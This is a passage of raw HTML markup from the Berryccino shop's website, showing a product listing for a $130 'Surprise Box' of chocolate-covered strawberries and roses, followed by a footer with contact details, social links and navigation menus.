<li class="wcpa_has_options product type-product post-5170 status-publish first outofstock product_cat-21st-birthday product_cat-anniversary product_cat-special-day-gift-baskets product_cat-birthday product_cat-gift-boxes product_cat-congratulations product_cat-holiday-gifts product_cat-love product_cat-pop-up-photo product_cat-rectangle-boxes product_cat-thank-you product_tag-flower-and-chocolate-covered-strawberry-box product_tag-flowers-and-chocolate-covered-strawberries-delivery product_tag-surprise-edible-gift-arrangements has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://berryccino.com/product/surprise-box/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="400" height="400" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2022/07/5L6A3455-400x400.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="surprise box of chocolate covered strawberry and roses" decoding="async" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2022/07/5L6A3455-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2022/07/5L6A3455-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2022/07/5L6A3455-600x600.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2022/07/5L6A3455.jpg.webp 1000w" sizes="(max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">SURPRISE BOX</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>
</a><a href="https://berryccino.com/product/surprise-box/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5170" data-quantity="1" class="button product_type_variable" data-product_id="5170" data-product_sku="" aria-label="Select options for &ldquo;SURPRISE BOX&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5170" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="3756" class="elementor elementor-3756 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7817b484 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7817b484" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d2262ad" data-id="d2262ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b893688 elementor-widget elementor-widget-heading" data-id="3b893688" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d5bf0a0 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d5bf0a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20315%20664%202576">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+1 315 664 2576</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@berryccino.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@berryccino.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">443 7th avenue, Brooklyn NY11215</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5337c64" data-id="5337c64" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2994f7 elementor-widget elementor-widget-image" data-id="b2994f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="400" height="310" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berryccino-vertical-black.png.webp" class="attachment-full size-full wp-image-6684" alt="cropped-berryccino-icon1.jpg" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berryccino-vertical-black.png.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berryccino-vertical-black-300x233.png.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1a64fa15 elementor-widget elementor-widget-text-editor" data-id="1a64fa15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Get in touch with us for the best quality Bouquets and Boxes								</div>
				</div>
				<div class="elementor-element elementor-element-45e2fbc0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="45e2fbc0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4c8a4a" href="https://www.facebook.com/Berryccino.official" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-118e455" href="https://www.instagram.com/berryccino.official/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e99d6fc" href="https://www.pinterest.com/pin/139682025931874881/?amp_client_id=BCgATLhzdchH5c6wu6YnMdGUUgcLzKHqrnAhB-M6A7tOzMCEJZAG49JZF9nMgllf&#038;mweb_unauth_id=fd7d9851&#038;simplified=true&#038;amp_url=https%3A%2F%2Fwww.pinterest.com%2Famp%2Fpin%2F139682025931874881%2F&#038;amp_analytics=1*1f599at*cid*QkNnQVRMaHpkY2hINWM2d3U2WW5NZEdVVWdjTHpLSHFybkFoQi1NNkE3dE96TUNFSlpBRzQ5SlpGOW5NZ2xsZg" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-f8c485f" href="https://www.tiktok.com/@berryccino?lang=en" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-551848e7" data-id="551848e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c13f87 elementor-widget elementor-widget-heading" data-id="74c13f87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dc1b7f4 hfe-nav-menu__align-right hfe-nav-menu__breakpoint-none hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="dc1b7f4" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__fade" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-dc1b7f4" class="hfe-nav-menu"><li id="menu-item-3797" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/blog/" itemprop="url" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-3891" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/faq/" itemprop="url" class="hfe-menu-item">FAQ</a></li>
<li id="menu-item-3780" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/privacy-policy/" itemprop="url" class="hfe-menu-item">Privacy Policy</a></li>
<li id="menu-item-3781" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/terms-of-service/" itemprop="url" class="hfe-menu-item">Terms of Service</a></li>
<li id="menu-item-3782" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/delivery-and-pickup/" itemprop="url" class="hfe-menu-item">Delivery and Pickup</a></li>
<li id="menu-item-3783" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/cancelation-refund-policy/" itemprop="url" class="hfe-menu-item">Cancellation &#038; Refund Policy</a></li>
<li id="menu-item-6590" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/how-to-enjoy-chocolate-covered-strawberry/" itemprop="url" class="hfe-menu-item">How to enjoy chocolate covered strawberry</a></li>
<li id="menu-item-6644" itemprop="name" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/questions/" itemprop="url" class="hfe-menu-item">Q/A</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-408b296 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="408b296" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-21641d6" data-id="21641d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1037607 elementor-widget elementor-widget-heading" data-id="1037607" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-486bb6f hfe-nav-menu__align-center hfe-nav-menu__breakpoint-none hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="486bb6f" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-486bb6f" class="hfe-nav-menu"><li id="menu-item-3797" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/blog/" itemprop="url" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-3891" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/faq/" itemprop="url" class="hfe-menu-item">FAQ</a></li>
<li id="menu-item-3780" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/privacy-policy/" itemprop="url" class="hfe-menu-item">Privacy Policy</a></li>
<li id="menu-item-3781" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/terms-of-service/" itemprop="url" class="hfe-menu-item">Terms of Service</a></li>
<li id="menu-item-3782" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/delivery-and-pickup/" itemprop="url" class="hfe-menu-item">Delivery and Pickup</a></li>
